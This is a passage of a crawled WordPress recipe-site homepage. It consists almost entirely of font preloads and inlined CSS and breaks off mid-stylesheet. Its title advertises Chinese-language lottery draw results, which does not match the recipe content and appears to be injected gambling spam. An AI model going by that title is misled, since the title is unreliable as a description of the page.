

--- FILE ---
content_type: text/html
request_url: http://heidimoss.org/
body_size: 59849
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
<meta charset="UTF-8">
<title>2024澳洲幸运五官方体彩开奖记录-结果号码直播|幸运澳洲5官方开奖结果体彩 Good Recipes</title><link rel="preload" as="font" href="woff2/montserrat-italic-latin-700.woff2" crossorigin><link rel="preload" as="font" href="woff2/montserrat-normal-latin-ext-400.woff2" crossorigin><link rel="preload" as="font" href="woff2/montserrat-normal-latin-400.woff2" crossorigin><link rel="preload" as="font" href="woff2/montserrat-normal-latin-700.woff2" crossorigin><link rel="preload" as="font" href="woff2/poppins-normal-latin-ext-400.woff2" crossorigin><link rel="preload" as="font" href="woff2/poppins-normal-latin-400.woff2" crossorigin><link rel="preload" as="font" href="woff2/poppins-normal-latin-600.woff2" crossorigin><link rel="preload" as="font" href="woff2/poppins-normal-latin-ext-700.woff2" crossorigin><link rel="preload" as="font" href="woff2/poppins-normal-latin-700.woff2" crossorigin><link rel="preload" as="font" href="woff2/roboto-condensed-normal-latin-ext-400.woff2" crossorigin><link rel="preload" as="font" href="woff2/roboto-condensed-normal-latin-400.woff2" crossorigin><link rel="preload" as="font" href="ttf/ratemypost.ttf" crossorigin><link rel="preload" as="font" href="woff2/generatepress.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/opensans/v34/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf" crossorigin><style id="wpr-usedcss">@font-face{font-family:montserrat;font-style:italic;font-weight:700;font-display:swap;src:url('woff2/montserrat-italic-latin-700.woff2') format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:montserrat;font-style:normal;font-weight:400;font-display:swap;src:url('woff2/montserrat-normal-latin-ext-400.woff2') format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:montserrat;font-style:normal;font-weight:400;font-display:swap;src:url('woff2/montserrat-normal-latin-400.woff2') format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:montserrat;font-style:normal;font-weight:700;font-display:swap;src:url('woff2/montserrat-normal-latin-700.woff2') format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:poppins;font-style:normal;font-weight:400;font-display:swap;src:url('woff2/poppins-normal-latin-ext-400.woff2') format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:poppins;font-style:normal;font-weight:400;font-display:swap;src:url('woff2/poppins-normal-latin-400.woff2') format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:poppins;font-style:normal;font-weight:600;font-display:swap;src:url('woff2/poppins-normal-latin-600.woff2') format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:poppins;font-style:normal;font-weight:700;font-display:swap;src:url('woff2/poppins-normal-latin-ext-700.woff2') format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:poppins;font-style:normal;font-weight:700;font-display:swap;src:url('woff2/poppins-normal-latin-700.woff2') format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}.wp-block-button__link{box-sizing:border-box;cursor:pointer;display:inline-block;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-button .wp-block-button__link:where(.has-border-color){border-width:initial}.wp-block-button .wp-block-button__link:where([style*=border-top-color]){border-top-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-right-color]){border-right-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-bottom-color]){border-bottom-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-left-color]){border-left-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-style]){border-width:initial}.wp-block-button .wp-block-button__link:where([style*=border-top-style]){border-top-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-right-style]){border-right-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-bottom-style]){border-bottom-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-left-style]){border-left-width:medium}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter{text-align:center}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-cover{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0;z-index:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover:after{content:"";display:block;font-size:0;min-height:inherit}@supports (position:sticky){.wp-block-cover:after{content:none}}.wp-block-cover.aligncenter{display:flex}.wp-block-cover .wp-block-cover__inner-container{color:inherit;width:100%;z-index:1}.wp-block-cover h2:where(:not(.has-text-color)),.wp-block-cover h3:where(:not(.has-text-color)),.wp-block-cover p:where(:not(.has-text-color)){color:inherit}.wp-block-cover .wp-block-cover__image-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:0;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover__image-background{z-index:0}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-group{box-sizing:border-box}h2.has-background,h3.has-background{padding:1.25em 2.375em}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image.aligncenter{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image.aligncenter>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-image .is-style-rounded img,.wp-block-image.is-style-rounded img{border-radius:9999px}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}ul{box-sizing:border-box}ul.has-background{padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-pullquote){margin:0 0 1em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-social-links{background:0 0;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link a{padding:.25em}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-link{border-radius:9999px;display:block;height:auto;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-block-social-link{transition-delay:0s;transition-duration:0s}}.wp-block-social-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited{fill:currentColor;color:currentColor}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-spacer{clear:both}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-text-align-center{text-align:center}.aligncenter{clear:both}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}.wp-block-wpzoom-recipe-card-block-directions{position:relative;margin:0 0 20px;padding:30px 0 15px;text-align:left;max-width:750px}.wp-block-wpzoom-recipe-card-block-directions .wpzoom-recipe-card-print-link{position:absolute;right:30px;top:30px;text-align:right;z-index:1}.wp-block-wpzoom-recipe-card-block-directions .wpzoom-recipe-card-print-link a{display:inline-block;text-decoration:none;color:#a0a0a0}.wp-block-wpzoom-recipe-card-block-directions .wpzoom-recipe-card-print-link.hidden{display:none}.wp-block-wpzoom-recipe-card-block-directions .wpzoom-recipe-card-print-link.visible{display:block}.wp-block-wpzoom-recipe-card-block-directions .directions-list{counter-reset:count;line-height:normal;list-style:none;margin:0}.wp-block-wpzoom-recipe-card-block-directions .directions-list>li{position:relative;line-height:1.8;list-style:none;min-height:44px;padding-left:40px;margin:0 0 30px}.wp-block-wpzoom-recipe-card-block-directions .directions-list>li::before{counter-increment:count;content:counter(count) ". ";display:block;position:absolute;top:0;left:0;font-size:24px;font-weight:600;font-family:'roboto condensed',sans-serif;text-transform:uppercase;line-height:1.4;color:#222;background:0 0;width:35px;vertical-align:middle;padding:0;margin-right:20px}.wp-block-wpzoom-recipe-card-block-directions .directions-list>li:last-child{margin:0}.wp-block-wpzoom-recipe-card-block-directions .direction-step img{margin:10px 0;max-width:100%;height:auto;display:block}.wp-block-wpzoom-recipe-card-block-ingredients{position:relative;color:#736458;background-color:#fff3e0;border-radius:3px;margin:0 0 20px;padding:30px;text-align:left;max-width:750px}.wp-block-wpzoom-recipe-card-block-ingredients .wpzoom-recipe-card-print-link{position:absolute;right:30px;top:30px;text-align:right;z-index:1}.wp-block-wpzoom-recipe-card-block-ingredients .wpzoom-recipe-card-print-link a{display:inline-block;text-decoration:none;color:#a0a0a0}.wp-block-wpzoom-recipe-card-block-ingredients .wpzoom-recipe-card-print-link.hidden{display:none}.wp-block-wpzoom-recipe-card-block-ingredients .wpzoom-recipe-card-print-link.visible{display:block}.wp-block-wpzoom-recipe-card-block-ingredients .ingredients-list{margin:0!important;padding:0!important;list-style:none}.wp-block-wpzoom-recipe-card-block-ingredients .ingredients-list>li{list-style:none;padding:0 0 13px;margin:0 0 13px;border-bottom:1px solid #e9e5c9;position:relative;cursor:pointer;line-height:1.7}.wp-block-wpzoom-recipe-card-block-ingredients .ingredients-list>li .ingredient-item-name{display:inline-block;margin:0;vertical-align:middle}.wp-block-wpzoom-recipe-card-block-ingredients .ingredients-list>li .ingredient-item-name.is-strikethrough-active:hover{text-decoration:line-through}.wp-block-wpzoom-recipe-card-block-ingredients .ingredients-list>li::before{content:'';display:inline-block;vertical-align:middle;width:18px;height:18px;margin:0 10px 0 0;border-radius:50%;border:2px solid #dedab6;cursor:pointer;position:relative}.wp-block-wpzoom-recipe-card-block-ingredients .ingredients-list>li.ticked .ingredient-item-name.is-strikethrough-active{text-decoration:line-through}.wp-block-wpzoom-recipe-card-block-ingredients .ingredients-list>li.ticked::before{border:2px solid #9ad093;background:#9ad093;-webkit-box-shadow:inset 0 0 0 2px #fff3e0;box-shadow:inset 0 0 0 2px #fff3e0}html{scroll-behavior:smooth}.wp-block-wpzoom-recipe-card-block-recipe-card{max-width:800px}.wp-block-wpzoom-recipe-card-block-recipe-card .wpzoom-rcb-alt-ingredient{display:none}.wp-block-wpzoom-recipe-card-block-recipe-card .hidden{display:none!important}.wp-block-wpzoom-recipe-card-block-recipe-card .recipe-card-directions{margin-bottom:30px}.wp-block-wpzoom-recipe-card-block-recipe-card .recipe-card-directions .directions-list{margin:0!important;padding:0!important}.wp-block-wpzoom-recipe-card-block-recipe-card .direction-step .direction-step-image-popup-link,.wp-block-wpzoom-recipe-card-block-recipe-card .direction-step img{display:block;clear:both;-o-object-fit:cover;object-fit:cover}.wp-block-wpzoom-recipe-card-block-recipe-card .direction-step .direction-step-image-popup-link{height:100%!important}.wp-block-wpzoom-recipe-card-block-recipe-card .direction-step img{min-height:100%!important}.wp-block-wpzoom-recipe-card-block-recipe-card .direction-step .direction-step-gallery{margin:8px 0;position:relative}.wp-block-wpzoom-recipe-card-block-recipe-card .direction-step .direction-step-gallery.is-loading .direction-step-gallery-preloader{position:absolute;top:0;left:0;width:100%;height:100%;background:#fff;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.wp-block-wpzoom-recipe-card-block-recipe-card .direction-step .direction-step-gallery .direction-step-gallery-item figure{margin:0;height:100%}@supports(position:sticky){.wp-block-wpzoom-recipe-card-block-recipe-card .direction-step .direction-step-gallery .direction-step-gallery-item figure{display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;-ms-flex-pack:start;justify-content:flex-start}}.wp-block-wpzoom-recipe-card-block-recipe-card .direction-step .direction-step-gallery .direction-step-gallery-item img{display:block;max-width:100%;height:auto!important;margin:0}.wp-block-wpzoom-recipe-card-block-recipe-card .direction-step .direction-step-gallery .direction-step-gallery-item img{width:100%}@supports(position:sticky){.wp-block-wpzoom-recipe-card-block-recipe-card .direction-step .direction-step-gallery .direction-step-gallery-item img{width:auto}}.wp-block-wpzoom-recipe-card-block-recipe-card .wpzoom-rating-stars-container{position:relative;float:right;-webkit-transition:opacity .25s linear;-o-transition:opacity .25s linear;transition:opacity .25s linear}.wp-block-wpzoom-recipe-card-block-recipe-card .wpzoom-rating-stars-container.is-loading{opacity:.7}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}.wp-block-wpzoom-recipe-card-block-recipe-card .wpzoom-rating-stars-container{float:none}}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-arrow,.mfp-close,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;-ms-touch-action:manipulation;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1;background:0 0}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;background:0 0}.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent;border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);-ms-transform:scale(.75);transform:scale(.75)}.mfp-container{padding-left:6px;padding-right:6px}}.wpzoom-custom-recipe-card-post .wp-block-wpzoom-recipe-card-block-recipe-card .ingredients-list>li p{display:block!important}.wpzoom-rating-stars-container{position:relative;-webkit-transition:opacity .25s linear;-o-transition:opacity .25s linear;transition:opacity .25s linear;margin-bottom:25px}.wpzoom-rating-stars-container.is-loading{opacity:.7}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}ul.wpzoom-rcb-index-list{margin:30px auto!important;padding:0!important}ul.wpzoom-rcb-index-list>li{list-style:none;display:block;margin-bottom:40px!important;border-bottom:1px solid rgba(0,0,0,.07);padding-bottom:40px}.wpzoom-recipe-index-filter-clear a{font-weight:400;text-decoration:none;font-size:12px}.recipe-index-pagination{display:inline-block;text-align:center}.recipe-index-pagination a{color:#000;float:left;padding:5px 14px;text-decoration:none!important}.recipe-index-pagination a:hover{border-color:transparent}.wpzoom-recipe-index-load-more{margin:0 auto 40px!important;text-align:center;display:inline-block;border-radius:3px;padding:12px 20px;font-style:normal;font-size:16px;color:#fff!important;line-height:1.2;background-color:#041728;border:none;-webkit-box-shadow:none;box-shadow:none;font-weight:500;text-decoration:none!important;position:relative;left:50%;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.wpzoom-recipe-index-load-more:hover{background-color:#0e2e4b;color:#fff}@font-face{font-family:'roboto condensed';font-style:normal;font-weight:400;font-display:swap;src:url('woff2/roboto-condensed-normal-latin-ext-400.woff2') format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'roboto condensed';font-style:normal;font-weight:400;font-display:swap;src:url('woff2/roboto-condensed-normal-latin-400.woff2') format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.fa,.fab{display:inline-block;font-variant:normal;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal}.fa,.fab{text-rendering:auto;line-height:1}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-twitter:before{content:"\f099"}.fab{font-family:"font awesome 5 brands"}.fa{font-family:"font awesome 5 free"}.fa{font-weight:900}.wp-block-getwid-section__wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:1em;min-width:70px}.wp-block-getwid-section__background-video-youtube{position:absolute;top:0;bottom:0;left:0;right:0}.getwid-background-video-controls{position:absolute;top:0;right:0;z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.getwid-background-video-controls .getwid-background-video-mute,.getwid-background-video-controls .getwid-background-video-play{background:0 0;border:0;color:#fff;padding:1em;text-shadow:0 0 3px rgba(0,0,0,.5);opacity:.75;-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.getwid-background-video-controls .getwid-background-video-mute:after,.getwid-background-video-controls .getwid-background-video-mute:before,.getwid-background-video-controls .getwid-background-video-play:after,.getwid-background-video-controls .getwid-background-video-play:before{display:none}.getwid-background-video-controls .getwid-background-video-mute:focus,.getwid-background-video-controls .getwid-background-video-mute:hover,.getwid-background-video-controls .getwid-background-video-play:focus,.getwid-background-video-controls .getwid-background-video-play:hover{background:0 0;border:0;color:#fff;opacity:1;text-decoration:none;-webkit-box-shadow:none;box-shadow:none}.getwid-background-video-controls .getwid-background-video-mute:hover,.getwid-background-video-controls .getwid-background-video-play:hover{cursor:pointer}.getwid-background-video-controls .getwid-background-video-mute:focus,.getwid-background-video-controls .getwid-background-video-play:focus{outline:0}.getwid-background-video-controls .getwid-background-video-mute:first-child,.getwid-background-video-controls .getwid-background-video-play:first-child{padding-bottom:.5em}.getwid-background-video-controls .getwid-background-video-mute:last-child,.getwid-background-video-controls .getwid-background-video-play:last-child{padding-top:.5em}.getwid-background-video-controls .getwid-background-video-mute i,.getwid-background-video-controls .getwid-background-video-play i{width:1em;height:1em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.getwid-background-video-controls .getwid-icon{font-family:'Font Awesome 5 Free';font-weight:400;font-style:normal}.getwid-background-video-controls .getwid-icon-play:before{content:"\f144"}.getwid-background-video-controls .getwid-icon-pause:before{content:"\f28b"}.getwid-background-video-controls .getwid-icon-mute{font-weight:900}.getwid-background-video-controls .getwid-icon-mute:before{content:"\f6a9"}.getwid-background-video-controls .getwid-icon-volume-up{font-weight:900}.getwid-background-video-controls .getwid-icon-volume-up:before{content:"\f028"}.wp-block-getwid-media-text-slider__content{margin-bottom:0}.wp-block-getwid-media-text-slider-slide{height:auto}.wp-block-getwid-media-text-slider-slide-content__content{-webkit-transition:opacity .5s;transition:opacity .5s 